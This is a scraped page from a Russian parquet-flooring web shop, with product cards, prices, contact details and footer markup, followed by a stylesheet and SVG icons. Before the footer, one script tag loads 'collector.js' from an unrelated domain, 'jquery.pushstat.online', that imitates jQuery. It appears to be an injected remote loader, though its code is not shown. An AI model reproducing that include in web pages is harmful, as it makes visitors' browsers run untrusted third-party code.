    <img src="/assets/components/phpthumbof/cache/70e09a683f9650748e78b4db011eb7d2.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска «Ясень STORY 138 LEGACY»" loading="lazy" title="Паркетная доска «Ясень STORY 138 LEGACY»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1460.html" title="Паркетная доска «Ясень STORY 138 LEGACY»">
	        Паркетная доска «Ясень STORY 138 LEGACY»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Белый</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 690 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 690</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="157">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="157" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1460", "product": "Паркетная доска «Ясень STORY 138 LEGACY»", "collection": "Polar", "fullname": "Паркетная доска «Ясень STORY 138 LEGACY»", "price": "7 690", "image": "/assets/images/products/157/70e09a683f9650748e78b4db011eb7d2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1463.html" class="image">
    <img src="/assets/components/phpthumbof/cache/463.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска «Дуб Story Natur Brushed Matt»" loading="lazy" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1463.html" title="Паркетная доска «Дуб Story Natur Brushed Matt»">
	        Паркетная доска «Дуб Story Natur Brushed M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            2000x188x14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="158">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="158" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1463", "product": "Паркетная доска «Дуб Story Natur Brushed Matt»", "collection": "Libra", "fullname": "Паркетная доска «Дуб Story Natur Brushed Matt»", "price": "9 710", "image": "/assets/images/products/158/463.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1467.html" class="image">
    <img src="/assets/components/phpthumbof/cache/467.c93cdf30134633ebe3599a2942611fd63947.jpg" alt="Паркетная доска Дуб Story Natur Arctic New" loading="lazy" title="Паркетная доска Дуб Story Natur Arctic New">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1467.html" title="Паркетная доска «Дуб Story Natur Arctic New»">
	        Паркетная доска «Дуб Story Natur Arctic Ne&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>Тонированный ,брашировка</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 890 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 890</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="160">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="160" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1467", "product": "Паркетная доска Дуб Story Natur Arctic New", "collection": "Dawn", "fullname": "Паркетная доска «Дуб Story Natur Arctic New»", "price": "9 890", "image": "/assets/images/products/160/467.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


      </div>
    </section>
      
    </div>
    <br/>
     
<img src="/assets/images/leftbanner.png" alt="banner" style="width: 100%;    padding-top: 40px;" class="banner-bottom">
     
   
    
    
    


  </div>

</div>
    <div class="new-content">
         

    
    

 
    <br/>
</div>

<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<div class="sect_useful_articles">
    <br><br><div class="useful_articles"><p class="marb-40 heading">Полезные статьи</p><ul class="items-link"><li class="item-link"><a href="poleznaya-informacziya/stati/texnologiya-proizvodstva-parketnoj-doski.html"><span class="text-item">Технология производства паркетной доски</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/osobennosti-ekspluataczii-parketnogo-pola.html"><span class="text-item">Особенности эксплуатации паркетного пола</span><span class="show-item">Подробнее</span></a></li>
<li class="item-link"><a href="poleznaya-informacziya/stati/preimushhestva-parketnoj-doski.html"><span class="text-item">Преимущества паркетной доски</span><span class="show-item">Подробнее</span></a></li></ul></div>
</div>
<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  <script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3947,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>

<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favorit.svg
body_size: 365
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="#333333" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-icon.svg
body_size: 1029
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.596399 1.1952C0.596399 1.03607 0.659614 0.883457 0.772136 0.770935C0.884657 0.658414 1.03727 0.5952 1.1964 0.5952H1.722C2.5944 0.5952 3.096 1.1628 3.3864 1.7292C3.5844 2.1168 3.7272 2.5896 3.846 3H16.2C16.3854 3.00005 16.5683 3.04308 16.7343 3.12569C16.9003 3.20831 17.0449 3.32826 17.1567 3.47615C17.2686 3.62404 17.3446 3.79584 17.3789 3.97806C17.4132 4.16028 17.4048 4.34797 17.3544 4.5264L15.5592 10.8564C15.4164 11.3586 15.1137 11.8006 14.6971 12.1152C14.2804 12.4299 13.7725 12.6001 13.2504 12.6H7.1556C6.62913 12.6002 6.11721 12.4272 5.6987 12.1078C5.28019 11.7884 4.97832 11.3403 4.8396 10.8324L4.0692 8.0064C4.06478 7.99373 4.06078 7.98093 4.0572 7.968L2.82 3.7716L2.7 3.3672C2.58 2.952 2.4744 2.5848 2.316 2.2764C2.1252 1.9044 1.95 1.7964 1.7208 1.7964H1.1952C1.03607 1.7964 0.883457 1.73319 0.770935 1.62066C0.658414 1.50814 0.5952 1.35553 0.5952 1.1964L0.596399 1.1952ZM5.214 7.644L5.9976 10.5192C6.06707 10.773 6.21806 10.997 6.4273 11.1566C6.63654 11.3161 6.89244 11.4025 7.1556 11.4024H13.2516C13.5125 11.4021 13.7663 11.3168 13.9744 11.1594C14.1825 11.002 14.3336 10.781 14.4048 10.53L16.2 4.2H4.2L5.214 7.6428V7.644ZM9 15.5988C9 16.0762 8.81036 16.534 8.47279 16.8716C8.13523 17.2092 7.67739 17.3988 7.2 17.3988C6.72261 17.3988 6.26477 17.2092 5.92721 16.8716C5.58964 16.534 5.4 16.0762 5.4 15.5988C5.4 15.1214 5.58964 14.6636 5.92721 14.326C6.26477 13.9884 6.72261 13.7988 7.2 13.7988C7.67739 13.7988 8.13523 13.9884 8.47279 14.326C8.81036 14.6636 9 15.1214 9 15.5988V15.5988ZM7.8 15.5988C7.8 15.4397 7.73679 15.2871 7.62426 15.1745C7.51174 15.062 7.35913 14.9988 7.2 14.9988C7.04087 14.9988 6.88826 15.062 6.77573 15.1745C6.66321 15.2871 6.6 